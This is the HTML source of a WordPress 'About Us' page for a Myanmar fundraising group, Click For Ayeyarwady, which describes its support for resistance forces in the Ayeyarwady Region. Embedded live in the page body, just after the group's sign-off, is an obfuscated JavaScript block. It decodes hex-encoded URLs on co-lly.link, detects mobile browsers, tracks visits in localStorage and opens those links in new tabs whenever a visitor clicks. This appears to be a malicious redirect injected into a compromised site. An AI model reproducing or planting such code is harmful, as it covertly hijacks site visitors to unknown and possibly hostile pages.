		.site-title a:hover,
		.site-title a:focus,
		.site-title a:active {
			opacity: 0.7;
		}
		.site-description {
			color: #ffd700;
			opacity: 0.7;
		}
		</style>


<!-- Google AdSense snippet added by Site Kit -->
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4932464880658554" crossorigin="anonymous" type="text/javascript"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://click4aya.com/wp-content/uploads/2022/03/logo3.png" sizes="32x32" />
<link rel="icon" href="https://click4aya.com/wp-content/uploads/2022/03/logo3.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://click4aya.com/wp-content/uploads/2022/03/logo3.png" />
<meta name="msapplication-TileImage" content="https://click4aya.com/wp-content/uploads/2022/03/logo3.png" />
</head>
<body class="page-template-default page page-id-648 wp-custom-logo has-site-branding has-wide-layout has-right-sidebar aa-prefix-click-">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site-wrapper site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<header id="masthead" class="site-header">
	<div class="container">
		<div class="row">
			<div class="col">

				<div class="site-header-inside-wrapper">
					
<div class="site-branding-wrapper">
	<div class="site-logo-wrapper"><a href="https://click4aya.com/" class="custom-logo-link" rel="home"><img width="60" height="60" src="https://click4aya.com/wp-content/uploads/2022/03/logo3.png" class="custom-logo" alt="" decoding="async" /></a></div>
	<div class="site-branding">
					<p class="site-title"><a href="https://click4aya.com/" title="" rel="home"></a></p>
		
				<p class="site-description">
			Click For Ayeyarwady		</p>
			</div>
</div><!-- .site-branding-wrapper -->

<nav id="site-navigation" class="main-navigation">
	<div class="main-navigation-inside">
		<div class="toggle-menu-wrapper">
			<a href="#header-menu-responsive" title="Menu" class="toggle-menu-control">
				<span class="toggle-menu-label">Menu</span>
			</a>
		</div>

		<div class="site-header-menu-wrapper site-header-menu-responsive-wrapper"><ul id="menu-1" class="site-header-menu site-header-menu-responsive"><li id="menu-item-668" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-668"><a href="https://click4aya.com/">Home</a></li>
<li id="menu-item-701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-701"><a href="https://click4aya.com/?cat=1">Revolution</a></li>
<li id="menu-item-700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-700"><a href="https://click4aya.com/?cat=16">Articles</a></li>
<li id="menu-item-662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-662"><a href="https://click4aya.com/?cat=26">Entertainment</a></li>
<li id="menu-item-711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-711"><a href="https://click4aya.com/?page_id=708">Terms and Conditions</a></li>
<li id="menu-item-688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-688"><a href="https://click4aya.com/?page_id=685">Privacy Policy</a></li>
<li id="menu-item-680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-680"><a href="https://click4aya.com/?page_id=677">Disclaimer</a></li>
<li id="menu-item-650" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-648 current_page_item menu-item-650"><a href="https://click4aya.com/?page_id=648" aria-current="page">About Us</a></li>
<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="https://click4aya.com/?page_id=17">Contact Us</a></li>
</ul></div>	</div><!-- .main-navigation-inside -->
</nav><!-- .main-navigation -->
				</div><!-- .site-header-inside-wrapper -->

			</div><!-- .col -->
		</div><!-- .row -->
	</div><!-- .container -->
</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div class="site-content-inside">
		<div class="container">
			<div class="row">

				<div id="primary" class="content-area col-16 col-sm-16 col-md-16 col-lg-11 col-xl-11 col-xxl-11">
					<main id="main" class="site-main">

						<div id="post-wrapper" class="post-wrapper post-wrapper-single post-wrapper-single-page">
						
							
<div class="post-wrapper-hentry">
	<article id="post-648" class="post-648 page type-page status-publish hentry">
		<div class="post-content-wrapper post-content-wrapper-single post-content-wrapper-single-page">

			
			<div class="entry-data-wrapper">
				<div class="entry-header-wrapper">
					<header class="entry-header">
						<h1 class="entry-title">About Us</h1>					</header><!-- .entry-header -->

									</div><!-- .entry-header-wrapper -->

				<div class="entry-content">
					
<p>Hello, We would like to introduce a little about our Click For Ayeyarwady (Fundraising Organization).</p>



<p>Our “CLICK For AYEYARWADY” organization is one of the fundraising teams in which everyone can wholeheartedly take part in military dictatorship individually like those ones on the ground teams by creating clicker communities as our digital strikes.</p>



<p class="has-drop-cap">For revolutionary comrades, it is an all-inclusive fundraising team in which all people themselves want to provide somehow through technology as digital strikes.</p>



<p>We have formed the C4A Team to play a leading fundraising role in the Ayeyarwady revolution which is in dire need, with a desire to be reborn together with people at the forefront of the revolution.</p>



<p>The deployment of Ayeyarwady is different from other regions. In Pathein, the city of Ayeyarwady Region , there is locating the Southwest Military Headquarters of the Terrorist Army. Although the layout of the camp is a bit tight , the Revolutionary forces of Ayeyarwady are fighting against the SAC’s military targets, business targets, administrative targets etc whenever they have chances to take actions not even caring about their lives.</p>



<p>For our mission players (UG / PDF / Pa.Ka.Pha / STF) , we would like to provide a bridge between revolutionary forces and people who want to participate in the revolution at home but do not know how to participate in which.</p>



<p>Our CLICK For AYEYARWADY Team will send all received benefits from our clickers at home to the Mission Players, and all &#8220;Receipts and Donations&#8221; will be officially announced daily on the Page and channel , along with listings and certificates of honor via the public transparent purpose.</p>



<p>Our Click For Ayeyarwady Team is an organization that acts as a bridge between the people and the ground Mission Players in AYEYARWADY Region.</p>



<p>CLICK For AYEYARWADY Team</p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x50\x4b\x77\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x78\x64\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x6b\x41\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x76\x4e\x67\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x68\x59\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x50\x45\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x68\x4c\x4c\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x51\x6e\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x56\x6a\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x76\x4f\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>									</div><!-- .entry-content -->

							</div><!-- .entry-data-wrapper -->

		</div><!-- .post-content-wrapper -->
	</article><!-- #post-## -->
</div><!-- .post-wrapper-hentry -->

							
												</div><!-- .post-wrapper -->

					</main><!-- #main -->
				</div><!-- #primary -->

				<div id="site-sidebar" class="sidebar-area col-16 col-sm-16 col-md-16 col-lg-5 col-xl-5 col-xxl-5">
	<div id="secondary" class="sidebar widget-area sidebar-widget-area" role="complementary">
		<aside id="block-10" class="widget widget_block">
<div class="wp-block-group is-layout-flow"><div class="wp-block-group__inner-container">
<h2 class="wp-block-heading">Categories</h2>



<div class="wp-block-group is-layout-flow"><div class="wp-block-group__inner-container"><div class="wp-widget-group__inner-blocks">
<div class="wp-block-group is-layout-flow"><div class="wp-block-group__inner-container"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-11"><a href="https://click4aya.com/?cat=11">Announcement</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://click4aya.com/?cat=13">ARNs Revolutionary Art Program</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://click4aya.com/?cat=16">Articles</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://click4aya.com/?cat=78">Arts</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://click4aya.com/?cat=71">Beauty</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://click4aya.com/?cat=87">Book Review</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://click4aya.com/?cat=70">Business</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://click4aya.com/?cat=15">Cover</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://click4aya.com/?cat=50">Eco environment</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://click4aya.com/?cat=45">Education</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://click4aya.com/?cat=86">Emotional</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://click4aya.com/?cat=26">Entertainment</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://click4aya.com/?cat=61">FIFA World Cup 2022</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://click4aya.com/?cat=69">Food</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://click4aya.com/?cat=65">Fruits</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://click4aya.com/?cat=42">Health</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://click4aya.com/?cat=73">History</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://click4aya.com/?cat=12">Interviews</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://click4aya.com/?cat=75">K-News</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://click4aya.com/?cat=48">Life Skill</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://click4aya.com/?cat=40">Love</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://click4aya.com/?cat=28">Poem Reading</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://click4aya.com/?cat=64">Quiz</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://click4aya.com/?cat=7">QUOTES</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://click4aya.com/?cat=1">Revolution</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://click4aya.com/?cat=14">Revolution Cartoons</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://click4aya.com/?cat=83">Sports</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://click4aya.com/?cat=43">Travel</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://click4aya.com/?cat=17">UPRISING LETTERS</a>
</li>
</ul></div></div>
</div></div></div>
</div></div>
</aside><aside id="block-3" class="widget widget_block">
<div class="wp-block-group is-layout-flow"><div class="wp-block-group__inner-container">
<h2 class="wp-block-heading">Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://click4aya.com/?p=2632">Are Canned Beans Healthy? Nutrition, Benefits, and Downsides</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://click4aya.com/?p=2627">What is the message of the song &#8220;Imagine&#8221; by John Lennon brainly?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://click4aya.com/?p=2623">What is the mean of Wind of Change ?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://click4aya.com/?p=2619">The Key Vitamin That Prevents Dementia</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://click4aya.com/?p=2615">Coffee May Help Protect Against AFib, Challenging Advice to Avoid It</a></li>
</ul></div></div>
</aside><aside id="block-5" class="widget widget_block">
<div class="wp-block-group is-layout-flow"><div class="wp-block-group__inner-container">
<h2 class="wp-block-heading">Archives</h2>


<ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://click4aya.com/?m=202512'>December 2025</a></li>
	<li><a href='https://click4aya.com/?m=202511'>November 2025</a></li>
	<li><a href='https://click4aya.com/?m=202510'>October 2025</a></li>
	<li><a href='https://click4aya.com/?m=202509'>September 2025</a></li>
	<li><a href='https://click4aya.com/?m=202508'>August 2025</a></li>
	<li><a href='https://click4aya.com/?m=202507'>July 2025</a></li>
	<li><a href='https://click4aya.com/?m=202506'>June 2025</a></li>
	<li><a href='https://click4aya.com/?m=202505'>May 2025</a></li>
	<li><a href='https://click4aya.com/?m=202504'>April 2025</a></li>
	<li><a href='https://click4aya.com/?m=202503'>March 2025</a></li>
	<li><a href='https://click4aya.com/?m=202502'>February 2025</a></li>
	<li><a href='https://click4aya.com/?m=202501'>January 2025</a></li>
	<li><a href='https://click4aya.com/?m=202412'>December 2024</a></li>
	<li><a href='https://click4aya.com/?m=202411'>November 2024</a></li>
	<li><a href='https://click4aya.com/?m=202410'>October 2024</a></li>
	<li><a href='https://click4aya.com/?m=202409'>September 2024</a></li>
	<li><a href='https://click4aya.com/?m=202408'>August 2024</a></li>
	<li><a href='https://click4aya.com/?m=202407'>July 2024</a></li>
	<li><a href='https://click4aya.com/?m=202406'>June 2024</a></li>
	<li><a href='https://click4aya.com/?m=202405'>May 2024</a></li>
	<li><a href='https://click4aya.com/?m=202404'>April 2024</a></li>
	<li><a href='https://click4aya.com/?m=202403'>March 2024</a></li>
	<li><a href='https://click4aya.com/?m=202402'>February 2024</a></li>
	<li><a href='https://click4aya.com/?m=202401'>January 2024</a></li>
	<li><a href='https://click4aya.com/?m=202312'>December 2023</a></li>
	<li><a href='https://click4aya.com/?m=202311'>November 2023</a></li>
	<li><a href='https://click4aya.com/?m=202310'>October 2023</a></li>
	<li><a href='https://click4aya.com/?m=202309'>September 2023</a></li>
	<li><a href='https://click4aya.com/?m=202308'>August 2023</a></li>
	<li><a href='https://click4aya.com/?m=202307'>July 2023</a></li>
	<li><a href='https://click4aya.com/?m=202306'>June 2023</a></li>
	<li><a href='https://click4aya.com/?m=202305'>May 2023</a></li>
	<li><a href='https://click4aya.com/?m=202304'>April 2023</a></li>
	<li><a href='https://click4aya.com/?m=202303'>March 2023</a></li>
	<li><a href='https://click4aya.com/?m=202302'>February 2023</a></li>
	<li><a href='https://click4aya.com/?m=202301'>January 2023</a></li>
	<li><a href='https://click4aya.com/?m=202212'>December 2022</a></li>
	<li><a href='https://click4aya.com/?m=202211'>November 2022</a></li>
	<li><a href='https://click4aya.com/?m=202210'>October 2022</a></li>
	<li><a href='https://click4aya.com/?m=202209'>September 2022</a></li>
	<li><a href='https://click4aya.com/?m=202208'>August 2022</a></li>
	<li><a href='https://click4aya.com/?m=202207'>July 2022</a></li>
	<li><a href='https://click4aya.com/?m=202206'>June 2022</a></li>
	<li><a href='https://click4aya.com/?m=202205'>May 2022</a></li>
	<li><a href='https://click4aya.com/?m=202204'>April 2022</a></li>
	<li><a href='https://click4aya.com/?m=202203'>March 2022</a></li>
</ul></div></div>
</aside><aside id="block-18" class="widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4932464880658554"
     crossorigin="anonymous"></script>
<!-- DAds -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4932464880658554"
